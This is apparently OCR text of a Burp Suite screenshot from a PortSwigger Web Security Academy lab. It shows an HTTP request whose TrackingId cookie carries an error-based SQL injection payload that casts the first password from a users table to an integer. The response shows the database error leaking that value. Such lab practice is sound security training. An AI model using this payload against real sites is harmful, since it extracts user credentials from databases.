 Request
Pretty
Raw
Hex
\n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a2f008004963068813c89bf004f0021.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT password FROM users LIMIT 1) AS
int)--; session=1fEabymMhpZdsHdp8Wh22eovE9fgGxUB
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2f008004963068813c89bf004f0021.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty
Raw
Hex
Render
\n
15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8
14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type integer:
"zhwobvlvnmjhwx5zgzx9"
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for type integer:
"zhwobvlvnmjhwx5zgzx9"
</p>
47 </div>
48 </section>
49 </div>
50 </body>